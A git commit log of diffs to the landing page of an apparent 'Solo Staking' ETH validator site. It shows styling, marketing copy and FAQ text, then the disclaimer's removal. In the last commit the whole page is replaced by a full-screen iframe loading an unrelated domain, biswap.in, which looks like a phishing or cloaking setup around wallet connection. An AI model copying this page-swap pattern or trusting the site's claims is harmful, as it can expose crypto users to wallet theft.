+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(22,163,74,0.1), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(22,163,74,0.1), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(22,163,74,0.1)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:0}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(22,163,74,0.1), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:0}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(26,21,18,.32); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:0; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(22,163,74,0.1)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(22,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(22,163,74,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .nav {
-    display: none;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 14px;
-    font-size: .86rem;
-  }
-
-  .stage {
-    width: min(100% - 28px, var(--max));
-    height: calc(100dvh - 112px);
-    gap: 24px;
-  }
-
-  h1 {
-    max-width: 100%;
-    font-size: clamp(2.45rem, 11vw, 3.15rem);
-  }
-
-  .sub {
-    max-width: 34ch;
-    font-size: .98rem;
-  }
-
-  .app-card {
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .validator {
-    padding: 14px;
-  }
-
-  .foot {
-    width: min(100% - 28px, var(--max));
-    height: 46px;
-    font-size: .8rem;
-  }
-}
-
-@media (max-width: 380px) {
-  .brand span {
-    max-width: 118px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-  }
-
-  .ghost {
-    padding: 0 12px;
-  }
-
-  .validator-label {
-    font-size: .98rem;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Solo Staking</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -349,11 +191,217 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Solo Staking</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Validator Staking</span>
+        <h1>Solo Staking</h1>
+        <p class="deck">Solo Staking is the <a class="cite" href="https://solo-staking.github.io/" rel="nofollow noopener noreferrer">direct validator staking app</a> for ETH holders who want independent control, transparent setup and live checks before signing. Build a validator path from your own wallet with <strong>no pooled custody</strong>.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Validator control</li>
+          <li>ETH staking</li>
+          <li>Live setup checks</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="eth.png" alt="ETH">ETH</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Validator position</span>
+          <div class="frow">
+            <span class="tokpill"><img src="eth.png" alt="Validator">Validator</span>
+            <span class="ghostval">Status in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; validator details in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Solo Staking in three real steps</h2>
+        <p>Solo staking means you run your own validator path instead of joining a pool. The app keeps the workflow focused: prepare, fund and monitor from a wallet you control.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your self-custody wallet</a>. You keep the keys, review every prompt and decide what gets signed.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Prepare the validator</h3>
+          <p>Review the deposit path, withdrawal address, hardware readiness and uptime responsibilities against the <a class="cite" href="https://launchpad.ethereum.org/" rel="nofollow noopener noreferrer">Ethereum Launchpad</a> flow before committing.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Stake and monitor</h3>
+          <p>Confirm from your wallet, track activation status and follow validator performance as <a class="cite" href="https://ethereum.org/en/staking/" rel="nofollow noopener noreferrer">Ethereum staking</a> rewards accrue on-chain.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY / REWARDS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why solo</span>
+        <h2 class="h2">Validator rewards without pooled custody</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Control the validator</h3>
+          <p>Solo staking keeps the validator relationship direct: your wallet, your withdrawal credentials and your operating choices.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Know the time tradeoff</h3>
+          <p>Validator activation, exits and withdrawals depend on network queues. The dashboard surfaces live status so you are not guessing at the next step.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Price the real cost</h3>
+          <p>Solo staking cost is more than gas. Consider the validator deposit, hardware, maintenance, internet uptime and the risk of penalties before you sign.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">Solo Staking focuses on ETH validator staking and related <a class="cite" href="https://beaconcha.in/" rel="nofollow noopener noreferrer">beacon chain</a> visibility where supported.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>ETH</span>
+          <span class="net"><span class="nd"></span>Validator keys</span>
+          <span class="net"><span class="nd"></span>Withdrawal address</span>
+          <span class="net"><span class="nd"></span>Wallet signing</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Solo Staking questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Solo Staking?</h3>
+          <p>Solo Staking is running an ETH validator independently instead of delegating to a pool. You keep custody, choose your setup and manage validator responsibilities directly.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>How is it different from liquid staking?</h3>
+          <p>Liquid staking gives you a receipt token. Solo staking gives you direct validator exposure, which can offer more control but also requires uptime, key management and active monitoring.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How are staking rewards generated?</h3>
+          <p>Rewards come from validators proposing and attesting to blocks under proof of stake. Actual results vary with network conditions, validator performance and penalties.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>Is Solo Staking non-custodial?</h3>
+          <p>Yes. The app is built around self-custody: you connect your wallet, review transaction details and sign from your own wallet before any on-chain action.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>What does it cost?</h3>
+          <p>Costs can include the validator deposit, network fees, hardware, maintenance and uptime. The app shows live transaction costs before confirmation, without inventing a fixed fee.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains and assets are supported?</h3>
+          <p>ETH validator staking is the core asset path, with supported environments listed separately. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Solo Staking</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, preparing validator details and staking ETH.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Key management, wallet signing, uptime risk and the safety checks that matter before staking.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The assets, chains and validator environments supported by the app.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Solo Staking &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://solo-staking.github.io/#website","url":"https://solo-staking.github.io/","name":"Solo Staking"},
+    {"@type":"Organization","@id":"https://solo-staking.github.io/#org","name":"Solo Staking","url":"https://solo-staking.github.io/","logo":"https://solo-staking.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Solo Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://solo-staking.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial ETH solo staking app for preparing validator setup, reviewing live costs and monitoring staking status from your own wallet."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Solo Staking?","acceptedAnswer":{"@type":"Answer","text":"Solo Staking is running an ETH validator independently instead of delegating to a pool. You keep custody, choose your setup and manage validator responsibilities directly."}},
+      {"@type":"Question","name":"How is it different from liquid staking?","acceptedAnswer":{"@type":"Answer","text":"Liquid staking gives you a receipt token. Solo staking gives you direct validator exposure, which can offer more control but also requires uptime, key management and active monitoring."}},
+      {"@type":"Question","name":"How are staking rewards generated?","acceptedAnswer":{"@type":"Answer","text":"Rewards come from validators proposing and attesting to blocks under proof of stake. Actual results vary with network conditions, validator performance and penalties."}},
+      {"@type":"Question","name":"Is Solo Staking non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. The app is built around self-custody: you connect your wallet, review transaction details and sign from your own wallet before any on-chain action."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the validator deposit, network fees, hardware, maintenance and uptime. The app shows live transaction costs before confirmation, without inventing a fixed fee."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"ETH validator staking is the core asset path, with supported environments listed separately on the supported chains page."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>



==== commit bbe3f261: "Update" ====
--- a/index.html
+++ b/index.html
@@ -193,7 +193,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Validator Staking</span>
@@ -251,7 +250,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -277,7 +275,6 @@
       </div>
     </section>
 
-    <!-- WHY / REWARDS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why solo</span>
@@ -302,7 +299,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="netband">
         <p class="nt">Solo Staking focuses on ETH validator staking and related <a class="cite" href="https://beaconcha.in/" rel="nofollow noopener noreferrer">beacon chain</a> visibility where supported.</p>
@@ -319,7 +315,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
@@ -359,7 +354,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -384,7 +378,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit e67f9b30: "Update" ====
--- a/index.html
+++ b/index.html
@@ -174,228 +174,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Solo Staking</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Validator Staking</span>
-        <h1>Solo Staking</h1>
-        <p class="deck">Solo Staking is the <a class="cite" href="https://solo-staking.github.io/" rel="nofollow noopener noreferrer">direct validator staking app</a> for ETH holders who want independent control, transparent setup and live checks before signing. Build a validator path from your own wallet with <strong>no pooled custody</strong>.</p>
-        <ul class="chips">
-          <li>Non-custodial</li>
-          <li>Validator control</li>
-          <li>ETH staking</li>
-          <li>Live setup checks</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
